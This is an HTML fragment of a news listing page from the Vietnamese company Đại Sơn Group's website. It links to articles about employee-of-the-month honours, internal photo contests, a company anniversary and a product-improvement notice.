											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chao-don-cuoc-thi-anh-blouse-trang-sang-ngoi-tam-duc-mua-2-1213.html" title="CHÀO ĐÓN CUỘC THI ẢNH “BLOUSE TRẮNG – SÁNG NGỜI TÂM ĐỨC” – MÙA 2">CHÀO ĐÓN CUỘC THI ẢNH “BLOUSE TRẮNG – SÁNG NGỜI TÂM ĐỨC” – MÙA 2</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-01-2021-1214.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 01/2021)"><img src="https://daisongroup.vn/uploads/article/art-rvrp9wf20foqr7y-1214-vinh-danh-nhan-vien-xuat-sac-thang-01-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-01-2021-1214.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 01/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 01/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-02-2021-1215.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 02/2021)"><img src="https://daisongroup.vn/uploads/article/art-2fixu5bydz1lac4-1215-vinh-danh-nhan-vien-xuat-sac-thang-02-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-02-2021-1215.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 02/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 02/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-blouse-trang-sang-ngoi-tam-duc-mua-2-nhung-an-tuong-kho-phai-1216.html" title="CUỘC THI “BLOUSE TRẮNG – SÁNG NGỜI TÂM ĐỨC” MÙA 2 – NHỮNG ẤN TƯỢNG KHÓ PHAI"><img src="https://daisongroup.vn/uploads/article/art-52v63u95q7qy30b-1216-cuoc-thi-blouse-trang-sang-ngoi-tam-duc-mua-2-nhung-an-tuong-kho-phai.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-blouse-trang-sang-ngoi-tam-duc-mua-2-nhung-an-tuong-kho-phai-1216.html" title="CUỘC THI “BLOUSE TRẮNG – SÁNG NGỜI TÂM ĐỨC” MÙA 2 – NHỮNG ẤN TƯỢNG KHÓ PHAI">CUỘC THI “BLOUSE TRẮNG – SÁNG NGỜI TÂM ĐỨC” MÙA 2 – NHỮNG ẤN TƯỢNG KHÓ PHAI</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/thong-bao-cai-tien-san-pham-jeskyosun-1217.html" title="THÔNG BÁO CẢI TIẾN SẢN PHẨM JESKYOSUN "><img src="https://daisongroup.vn/uploads/article/art-uu4x69ww8ynjg9t-1217-thong-bao-cai-tien-san-pham-jeskyosun.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/thong-bao-cai-tien-san-pham-jeskyosun-1217.html" title="THÔNG BÁO CẢI TIẾN SẢN PHẨM JESKYOSUN ">THÔNG BÁO CẢI TIẾN SẢN PHẨM JESKYOSUN </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-chuong-trinh-but-pha-thanh-cong-1218.html" title="TỔNG KẾT CHƯƠNG TRÌNH: BỨT PHÁ THÀNH CÔNG"><img src="https://daisongroup.vn/uploads/article/art-8yfz6craiy9hdhd-1218-tong-ket-chuong-trinh-but-pha-thanh-cong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-chuong-trinh-but-pha-thanh-cong-1218.html" title="TỔNG KẾT CHƯƠNG TRÌNH: BỨT PHÁ THÀNH CÔNG">TỔNG KẾT CHƯƠNG TRÌNH: BỨT PHÁ THÀNH CÔNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-03-2021-1219.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 03/2021)"><img src="https://daisongroup.vn/uploads/article/art-tgll4nwsof92l1k-1219-vinh-danh-nhan-vien-xuat-sac-thang-03-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-03-2021-1219.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 03/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 03/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chao-don-cuoc-thi-anh-vi-me-la-dieu-tuyet-voi-nhat-1221.html" title="CHÀO ĐÓN CUỘC THI ẢNH: VÌ MẸ LÀ ĐIỀU TUYỆT VỜI NHẤT"><img src="https://daisongroup.vn/uploads/article/art-qxvfiay1fyhphjl-1221-chao-don-cuoc-thi-anh-vi-me-la-dieu-tuyet-voi-nhat.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chao-don-cuoc-thi-anh-vi-me-la-dieu-tuyet-voi-nhat-1221.html" title="CHÀO ĐÓN CUỘC THI ẢNH: VÌ MẸ LÀ ĐIỀU TUYỆT VỜI NHẤT">CHÀO ĐÓN CUỘC THI ẢNH: VÌ MẸ LÀ ĐIỀU TUYỆT VỜI NHẤT</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-04-2021-1223.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 04/2021)"><img src="https://daisongroup.vn/uploads/article/art-qwdv999gq7qc6ph-1223-vinh-danh-nhan-vien-xuat-sac-thang-04-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-04-2021-1223.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 04/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 04/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-vi-me-la-dieu-tuyet-voi-nhat-lan-toa-yeu-thuong-va-hon-the-1222.html" title="CUỘC THI ẢNH: VÌ MẸ LÀ ĐIỀU TUYỆT VỜI NHẤT - LAN TỎA YÊU THƯƠNG VÀ HƠN THẾ"><img src="https://daisongroup.vn/uploads/article/art-ucqmdehu5535nlw-1222-cuoc-thi-anh-vi-me-la-dieu-tuyet-voi-nhat-lan-toa-yeu-thuong-va-hon-the.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-vi-me-la-dieu-tuyet-voi-nhat-lan-toa-yeu-thuong-va-hon-the-1222.html" title="CUỘC THI ẢNH: VÌ MẸ LÀ ĐIỀU TUYỆT VỜI NHẤT - LAN TỎA YÊU THƯƠNG VÀ HƠN THẾ">CUỘC THI ẢNH: VÌ MẸ LÀ ĐIỀU TUYỆT VỜI NHẤT - LAN TỎA YÊU THƯƠNG VÀ HƠN THẾ</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-05-2021-1224.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 05/2021)"><img src="https://daisongroup.vn/uploads/article/art-bt16epliqg0lejl-1224-vinh-danh-nhan-vien-xuat-sac-thang-05-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-05-2021-1224.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 05/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 05/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/soi-dong-cuoc-thi-toa-sang-cung-dai-son-mua-2-1226.html" title="SÔI ĐỘNG CUỘC THI “TỎA SÁNG CÙNG ĐẠI SƠN” MÙA 2 "><img src="https://daisongroup.vn/uploads/article/art-3e1xpu0zcwwpncb-1226-soi-dong-cuoc-thi-toa-sang-cung-dai-son-mua-2.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/soi-dong-cuoc-thi-toa-sang-cung-dai-son-mua-2-1226.html" title="SÔI ĐỘNG CUỘC THI “TỎA SÁNG CÙNG ĐẠI SƠN” MÙA 2 ">SÔI ĐỘNG CUỘC THI “TỎA SÁNG CÙNG ĐẠI SƠN” MÙA 2 </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-tu-hao-dai-son-chinh-thuc-khoi-dong-1225.html" title="CUỘC THI “TỰ HÀO ĐẠI SƠN” CHÍNH THỨC KHỞI ĐỘNG "><img src="https://daisongroup.vn/uploads/article/art-50drpflkk2aw1s2-1225-cuoc-thi-tu-hao-dai-son-chinh-thuc-khoi-dong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-tu-hao-dai-son-chinh-thuc-khoi-dong-1225.html" title="CUỘC THI “TỰ HÀO ĐẠI SƠN” CHÍNH THỨC KHỞI ĐỘNG ">CUỘC THI “TỰ HÀO ĐẠI SƠN” CHÍNH THỨC KHỞI ĐỘNG </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ki-niem-14-nam-thanh-lap-dai-son-group-hanh-trinh-khang-dinh-gia-tri-thuong-hieu-1228.html" title="KỈ NIỆM 14 NĂM THÀNH LẬP ĐẠI SƠN GROUP: HÀNH TRÌNH KHẲNG ĐỊNH GIÁ TRỊ THƯƠNG HIỆU "><img src="https://daisongroup.vn/uploads/article/art-ye6l3vl28qvfz9f-1228-ki-niem-14-nam-thanh-lap-dai-son-group-hanh-trinh-khang-dinh-gia-tri-thuong-hieu.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ki-niem-14-nam-thanh-lap-dai-son-group-hanh-trinh-khang-dinh-gia-tri-thuong-hieu-1228.html" title="KỈ NIỆM 14 NĂM THÀNH LẬP ĐẠI SƠN GROUP: HÀNH TRÌNH KHẲNG ĐỊNH GIÁ TRỊ THƯƠNG HIỆU ">KỈ NIỆM 14 NĂM THÀNH LẬP ĐẠI SƠN GROUP: HÀNH TRÌNH KHẲNG ĐỊNH GIÁ TRỊ THƯƠNG HIỆU </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-06-2021-1230.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 06/2021)"><img src="https://daisongroup.vn/uploads/article/art-bweuoukzezbol8z-1230-vinh-danh-nhan-vien-xuat-sac-thang-06-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-06-2021-1230.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 06/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 06/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vang-mai-niem-tu-hao-dai-son-1231.html" title="VANG MÃI NIỀM “TỰ HÀO ĐẠI SƠN” "><img src="https://daisongroup.vn/uploads/article/art-jzz26gnkma1k51m-1231-vang-mai-niem-tu-hao-dai-son.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vang-mai-niem-tu-hao-dai-son-1231.html" title="VANG MÃI NIỀM “TỰ HÀO ĐẠI SƠN” ">VANG MÃI NIỀM “TỰ HÀO ĐẠI SƠN” </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/khep-lai-hanh-trinh-toa-sang-cung-dai-son-mua-2-1232.html" title="KHÉP LẠI HÀNH TRÌNH “TỎA SÁNG CÙNG ĐẠI SƠN” MÙA 2"><img src="https://daisongroup.vn/uploads/article/art-5ep8erurkx9p62k-1232-khep-lai-hanh-trinh-toa-sang-cung-dai-son-mua-2.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/khep-lai-hanh-trinh-toa-sang-cung-dai-son-mua-2-1232.html" title="KHÉP LẠI HÀNH TRÌNH “TỎA SÁNG CÙNG ĐẠI SƠN” MÙA 2">KHÉP LẠI HÀNH TRÌNH “TỎA SÁNG CÙNG ĐẠI SƠN” MÙA 2</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-07-2021-1234.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 07/2021)"><img src="https://daisongroup.vn/uploads/article/art-sj2y2y6r8nhgpao-1234-vinh-danh-nhan-vien-xuat-sac-thang-07-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-07-2021-1234.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 07/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 07/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-08-2021-1236.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 08/2021)"><img src="https://daisongroup.vn/uploads/article/art-dqegxg2q8kxsyzk-1236-vinh-danh-nhan-vien-xuat-sac-thang-08-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-08-2021-1236.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 08/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 08/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-09-2021-1237.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 09/2021)"><img src="https://daisongroup.vn/uploads/article/art-4ewxq8m1tmelbmo-1237-vinh-danh-nhan-vien-xuat-sac-thang-09-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-09-2021-1237.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 09/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 09/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2021-1239.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 10/2021)"><img src="https://daisongroup.vn/uploads/article/art-w77p82k553ou3dr-1239-vinh-danh-nhan-vien-xuat-sac-thang-10-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2021-1239.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 10/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 10/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/su-kien-sieu-hot-cuoc-thi-khoanh-khac-yeu-thuong-1240.html" title="SỰ KIỆN SIÊU HOT: CUỘC THI "KHOẢNH KHẮC YÊU THƯƠNG""><img src="https://daisongroup.vn/uploads/article/art-bha738wey0jf4n5-1240-su-kien-sieu-hot-cuoc-thi-khoanh-khac-yeu-thuong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/su-kien-sieu-hot-cuoc-thi-khoanh-khac-yeu-thuong-1240.html" title="SỰ KIỆN SIÊU HOT: CUỘC THI "KHOẢNH KHẮC YÊU THƯƠNG"">SỰ KIỆN SIÊU HOT: CUỘC THI "KHOẢNH KHẮC YÊU THƯƠNG"</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-top-10-thuong-hieu-noi-tieng-chau-a-thai-binh-duong-1243.html" title="ĐẠI SƠN GROUP - TOP 10 THƯƠNG HIỆU NỔI TIẾNG CHÂU Á – THÁI BÌNH DƯƠNG"><img src="https://daisongroup.vn/uploads/article/art-x8sicbuglx6dxqo-1243-dai-son-group-top-10-thuong-hieu-noi-tieng-chau-a-thai-binh-duong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-top-10-thuong-hieu-noi-tieng-chau-a-thai-binh-duong-1243.html" title="ĐẠI SƠN GROUP - TOP 10 THƯƠNG HIỆU NỔI TIẾNG CHÂU Á – THÁI BÌNH DƯƠNG">ĐẠI SƠN GROUP - TOP 10 THƯƠNG HIỆU NỔI TIẾNG CHÂU Á – THÁI BÌNH DƯƠNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-khoanh-khac-yeu-thuong-khep-lai-day-van-vuong-1244.html" title="CUỘC THI “KHOẢNH KHẮC YÊU THƯƠNG” - KHÉP LẠI ĐẦY VẤN VƯƠNG"><img src="https://daisongroup.vn/uploads/article/art-u6fqpfbb412da53-1244-cuoc-thi-khoanh-khac-yeu-thuong-khep-lai-day-van-vuong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-khoanh-khac-yeu-thuong-khep-lai-day-van-vuong-1244.html" title="CUỘC THI “KHOẢNH KHẮC YÊU THƯƠNG” - KHÉP LẠI ĐẦY VẤN VƯƠNG">CUỘC THI “KHOẢNH KHẮC YÊU THƯƠNG” - KHÉP LẠI ĐẦY VẤN VƯƠNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2021-1245.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 11/2021)"><img src="https://daisongroup.vn/uploads/article/art-qlu9juqtfmrst0f-1245-vinh-danh-nhan-vien-xuat-sac-thang-11-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2021-1245.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 11/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 11/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2021-1246.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2021)"><img src="https://daisongroup.vn/uploads/article/art-rasq98ucaetdyh1-1246-vinh-danh-nhan-vien-xuat-sac-thang-12-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2021-1246.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iv-2021-1247.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ IV/2021)"><img src="https://daisongroup.vn/uploads/article/art-rlxqlwyp3frwds9-1247-vinh-danh-nhan-vien-xuat-sac-quyiv-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iv-2021-1247.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ IV/2021)">VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ IV/2021)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2021-khoi-thi-truong-1248.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2021 KHỐI THỊ TRƯỜNG"><img src="https://daisongroup.vn/uploads/article/art-10bp7xsgw6o71ml-1248-vinh-danh-nhan-vien-xuat-sac-nam-2021-khoi-thi-truong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2021-khoi-thi-truong-1248.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2021 KHỐI THỊ TRƯỜNG">VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2021 KHỐI THỊ TRƯỜNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2021-1249.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2021 "><img src="https://daisongroup.vn/uploads/article/art-d0r61v1bmjz3eno-1249-vinh-danh-nhan-vien-xuat-sac-nam-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2021-1249.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2021 ">VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2021 </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2022-1250.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 1/2022)"><img src="https://daisongroup.vn/uploads/article/art-ty3z129kw57qnr7-1250-vinh-danh-nhan-vien-xuat-sac-thang-1-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2022-1250.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 1/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 1/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-to-chuc-cuoc-thi-blouse-trang-sang-ngoi-tam-duc-mua-3-1251.html" title="ĐẠI SƠN GROUP TỔ CHỨC CUỘC THI "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 3"><img src="https://daisongroup.vn/uploads/article/art-q7bwze512mk5wkn-1251-dai-son-group-to-chuc-cuoc-thi-blouse-trang-sang-ngoi-t-m-duc-mua-3.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-to-chuc-cuoc-thi-blouse-trang-sang-ngoi-tam-duc-mua-3-1251.html" title="ĐẠI SƠN GROUP TỔ CHỨC CUỘC THI "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 3">ĐẠI SƠN GROUP TỔ CHỨC CUỘC THI "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 3</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2022-1252.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 2/2022)"><img src="https://daisongroup.vn/uploads/article/art-xjk8jk453q8ud5h-1252-vinh-danh-nhan-vien-xuat-sac-thang-2-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2022-1252.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 2/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 2/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ket-qua-cuoc-thi-blouse-trang-sang-ngoi-tam-duc-mua-3-1253.html" title="KẾT QUẢ CUỘC THI “BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC” MÙA 3"><img src="https://daisongroup.vn/uploads/article/art-3bxn9vw6v4q8iw5-1253-ket-qua-cuoc-thi-blouse-trang-sang-ngoi-tam-duc-mua-3.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ket-qua-cuoc-thi-blouse-trang-sang-ngoi-tam-duc-mua-3-1253.html" title="KẾT QUẢ CUỘC THI “BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC” MÙA 3">KẾT QUẢ CUỘC THI “BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC” MÙA 3</a>
